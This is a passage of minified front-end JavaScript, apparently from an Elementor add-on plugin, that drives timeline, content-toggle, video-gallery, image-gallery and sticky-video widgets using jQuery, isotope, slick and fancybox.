F=0;F<n.length;F++)_=t(n[F]).offset().top,k=t(o[F]).offset().top,b=a.offset().top,a.offset().top,C=_-v.scrollTop(),k-v.scrollTop()<x?(o[F].classList.remove("out-view"),o[F].classList.add("in-view")):(o[F].classList.add("out-view"),o[F].classList.remove("in-view")),C<x?(n[F].classList.remove("out-view-timeline-icon"),n[F].classList.add("in-view-timeline-icon")):(n[F].classList.add("out-view-timeline-icon"),n[F].classList.remove("in-view-timeline-icon"))}},p=function(e,t){if(void 0!==e){e.find(".uael-rbs-wrapper"),e.data("id");var a,i=e.find(".uael-rbs-section-1"),o=e.find(".uael-rbs-section-2"),n=e.find(".uael-main-btn").attr("data-switch-type"),l=e.find(".uael-sec-1"),s=e.find(".uael-sec-2");switch(n){case"round_1":a=".uael-switch-round-1";break;case"round_2":a=".uael-switch-round-2";break;case"rectangle":a=".uael-switch-rectangle";break;case"label_box":a=".uael-switch-label-box";break;default:a="No Class Selected"}var r=e.find(a);r.is(":checked")?(i.hide(),o.show()):(i.show(),o.hide()),r.on("click",function(e){i.toggle(),o.toggle()}),l.on("click",function(e){r.prop("checked",!1),i.show(),o.hide()}),s.on("click",function(e){r.prop("checked",!0),i.hide(),o.show()})}},m=function(e,t){if(void 0!==e){var a=e.find(".uael-video-gallery-wrap"),i=a.data("layout"),o=a.data("action"),n=a.data("all-filters"),l=e.find(".uael-filters-dropdown-list");if(!(a.length<1)){if("lightbox"==o?e.find(".uael-vg__play_full").fancybox():"inline"==o&&e.find(".uael-vg__play_full").on("click",function(e){e.preventDefault();var a=t("<iframe/>"),i=t(this),o=i.data("url"),n=i.closest(".uael-video__gallery-item").find(".uael-vg__overlay"),l=i.closest(".uael-video__gallery-iframe");a.attr("src",o),a.attr("frameborder","0"),a.attr("allowfullscreen","1"),a.attr("allow","autoplay;encrypted-media;"),l.html(a),l.attr("style","background:#000;"),n.hide()}),"carousel"==i){var s=a.data("vg_slider");a.find(".uael-video__gallery-iframe").imagesLoaded({background:!0})&&a.slick(s)}if(t("html").click(function(){l.removeClass("show-list")}),e.on("click",".uael-filters-dropdown-button",function(e){e.stopPropagation(),l.addClass("show-list")}),a.hasClass("uael-video-gallery-filter")){var r=e.find(".uael-video__gallery-filters"),d="*",u=window.location.hash.split("#").pop();if(""!==u){u="."+u.toLowerCase();var c=r.find("[data-filter='"+u+"']");c.length>0&&(d=u,c.siblings().removeClass("uael-filter__current"),c.addClass("uael-filter__current"))}if(r.length>0)""!==(m=r.data("default"))&&(d=m,def_cat_sel=r.find('[data-filter="'+m+'"]'),def_cat_sel.length>0&&(def_cat_sel.siblings().removeClass("uael-filter__current"),def_cat_sel.addClass("uael-filter__current")),-1==n.indexOf(d.replace(".",""))&&(d="*"));var f={};if(a.imagesLoaded({background:".item"},function(e){f=a.isotope({filter:d,layoutMode:"masonry",itemSelector:".uael-video__gallery-item"}),a.find(".uael-video__gallery-item").resize(function(){f.isotope("layout")})}),e.find(".uael-video__gallery-filter").on("click",function(){t(this).siblings().removeClass("uael-filter__current"),t(this).addClass("uael-filter__current");var i=t(this).data("filter");if("*"===i?e.find(".uael-video-gallery-wrap").data("filter-default"):i.replace(".filter-",""),e.find(".uael-video__gallery-filters").data("default"))var o=e.find(".uael-video__gallery-filters").data("default").length-8;else o=e.find(".uael-video-gallery-wrap").data("filter-default").length;var n=e.find(".uael-filter__current").text();n=n.substring(o,n.length),e.find(".uael-filters-dropdown-button").text(n),a.isotope({filter:i})}),e.find(".uael-video__gallery-filters").data("default"))var p=(m=e.find(".uael-video__gallery-filters").data("default")).length-8;else{var m;p=(m=e.find(".uael-video-gallery-wrap").data("filter-default")).length}var h=e.find(".uael-filter__current").text();h=h.substring(p,h.length),e.find(".uael-filters-dropdown-button").text(h)}}}},h=function(e,t){if(void 0!==e){var a=e.find(".uael-img-justified-wrap"),o=a.data("rowheight"),n=a.data("lastrow"),l=window.location.hash.split("#").pop(),s=e.find(".uael-filters-dropdown-list"),r=e.find(".uael-image-lightbox-wrap"),d=[],u="uael-fancybox-gallery-"+e.data("id");r.length>0&&(d=JSON.parse(r.attr("data-lightbox_actions"))),e.find('[data-fancybox="uael-gallery"]').fancybox({buttons:d,animationEffect:"fade",baseClass:u}),a.length>0&&a.imagesLoaded(function(){}).done(function(e){a.justifiedGallery({rowHeight:o,lastRow:n,selector:"div",waitThumbnailsLoad:!0})}),t("html").click(function(){s.removeClass("show-list")}),e.on("click",".uael-filters-dropdown-button",function(e){e.stopPropagation(),s.addClass("show-list")});var c=e.find(".uael-img-carousel-wrap");if(c.length>0){var f=function(e,a){var i=a.$slider,o=-1;i.find(".slick-slide.slick-active").each(function(e){var a=t(this).innerHeight();o<a&&(o=a)}),i.find(".slick-list.draggable").animate({height:o},{duration:200,easing:"linear"}),o=-1},p=JSON.parse(c.attr("data-image_carousel"));c.on("init",f),e.imagesLoaded(function(e){c.slick(p),c.on("afterChange",f),c.find(".uael-grid-item").resize(function(){setTimeout(function(){c.slick("setPosition")},300)})})}if(!i){var m=e.find(".uael-img-grid-masonry-wrap");if(m.length<1)return;if(!m.hasClass("uael-masonry")&&!m.hasClass("uael-cat-filters"))return;var h="fitRows";m.hasClass("uael-masonry")&&(h="masonry");var v=e.find(".uael-masonry-filters"),g="*";if(""!==l){l="."+l.toLowerCase();var y=v.find("[data-filter='"+l+"']");y.length>0&&(g=l,y.siblings().removeClass("uael-current"),y.addClass("uael-current"))}if(v.length>0)""!==(k=v.attr("data-default"))&&(g=k,def_cat_sel=v.find('[data-filter="'+k+'"]'),def_cat_sel.length>0&&(def_cat_sel.siblings().removeClass("uael-current"),def_cat_sel.addClass("uael-current")));if(a.length>0)a.imagesLoaded(function(){}).done(function(e){a.justifiedGallery({filter:g,rowHeight:o,lastRow:n,selector:"div"})});else{var w={filter:g,itemSelector:".uael-grid-item",percentPosition:!0,layoutMode:h,hiddenStyle:{opacity:0}},_={};e.imagesLoaded(function(e){_=m.isotope(w)})}if(e.on("click",".uael-masonry-filter",function(){var i=t(this),l=i.attr("data-filter");if(i.siblings().removeClass("uael-current"),i.addClass("uael-current"),"*"===l?e.find(".uael-img-gallery-wrap").data("filter-default"):l.substr(1),e.find(".uael-masonry-filters").data("default"))var s=e.find(".uael-masonry-filters").data("default");else s=".All";var r=e.find(".uael-current").text();r=r.substring(s.length-1,r.length),e.find(".uael-filters-dropdown-button").text(r),a.length>0?a.justifiedGallery({filter:l,rowHeight:o,lastRow:n,selector:"div"}):_.isotope({filter:l})}),e.find(".uael-masonry-filters").data("default"))var k=e.find(".uael-masonry-filters").data("default");else k="."+e.find(".uael-img-gallery-wrap").data("filter-default");var b=e.find(".uael-current").text();b=b.substring(k.length-1,b.length),e.find(".uael-filters-dropdown-button").text(b)}}};UAELVideo={_play:function(t){var a=e("<iframe/>"),i=t.data("src");0==t.find("iframe").length&&(a.attr("src",i),a.attr("frameborder","0"),a.attr("allowfullscreen","1"),a.attr("allow","autoplay;encrypted-media;"),t.html(a)),t.closest(".uael-video__outer-wrap").find(".uael-vimeo-wrap").hide()}};var v=function(e,t){if(void 0!==e){var a=e.find(".uael-video__outer-wrap"),o=e.find(".uael-video-inner-wrap"),n=a.data("hidedesktop"),l=a.data("hidetablet"),s=a.data("hidemobile"),r=a.data("stickybottom"),d=a.data("vsticky-viewport");if(a.off("click").on("click",function(e){if("yes"==a.data("vsticky")){var i=e.target.className;if(i.toString().indexOf("uael-sticky-close-icon")>=0||i.toString().indexOf("uael-video-sticky-close")>=0)return!1}var o=t(this).find(".uael-video__play");UAELVideo._play(o)}),"1"!=a.data("autoplay")&&1!=a.data("device")||UAELVideo._play(e.find(".uael-video__play")),"yes"==a.data("vsticky")){if(void 0!==elementorFrontend.waypoint)var u=elementorFrontend.waypoint(a,function(i){"down"===i?(a.removeClass("uael-sticky-hide"),a.addClass("uael-sticky-apply"),t(document).trigger("uael_after_sticky_applied",[e])):(a.removeClass("uael-sticky-apply"),a.addClass("uael-sticky-hide"))},{offset:d+"%",triggerOnce:!1});e.find(".uael-video-sticky-close").off("click.closetrigger").on("click.closetrigger",function(e){u[0].disable(),a.removeClass("uael-sticky-apply"),a.removeClass("uael-sticky-hide")}),c(u),p(),window.addEventListener("scroll",p),t(window).resize(function(e){c(u)})}t(document).on("uael_after_sticky_applied",function(e,t){var a=t.find(".uael-video-sticky-infobar");if(0!==a.length){var i=a.outerHeight();if((t.hasClass("uael-video-sticky-center_left")||t.hasClass("uael-video-sticky-center_right"))&&(i=Math.ceil(i/2),o.css("top","calc( 50% - "+i+"px )")),(t.hasClass("uael-video-sticky-bottom_left")||t.hasClass("uael-video-sticky-bottom_right"))&&""!==r){var n=(i=Math.ceil(i))+r;o.css("bottom",n)}}})}function c(e){var t=elementorFrontend.getCurrentDeviceMode();""!==n&&t==n?f(e):""!==l&&t==l?f(e):""!==s&&t==s?f(e):e[0].enable()}function f(e){e[0].disable(),a.removeClass("uael-sticky-apply"),a.removeClass("uael-sticky-hide")}function p(){!i&&a.hasClass("uael-sticky-apply")&&o.draggable({start:function(){t(this).css({transform:"none",top:t(this).offset().top+"px",left:t(this).offset().left+"px"})},containment:"window"})}};e(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&(i=!0),elementorFrontend.hooks.addAction("frontend/element_ready/uael-fancy-heading.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/uael-ba-slider.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/uael-hotspot.default",d),elementorFrontend.hooks.addAction("frontend/element_ready/uael-timeline.default",f),elementorFrontend.hooks.addAction("frontend/element_ready/uael-content-toggle.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/uael-gf-styler.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/uael-cf7-styler.default",s),elementorFrontend.hooks.addAction("frontend/element_ready/uael-image-gallery.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/uael-video.default",v),elementorFrontend.hooks.addAction("frontend/element_ready/uael-video-gallery.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/uael-caf-styler.default",l),i&&elementor.channels.data.on("element:after:duplicate element:after:remove",function(t,a){e(".elementor-widget-uael-ba-slider").each(function(){u(e(this),e)})})})}(jQuery);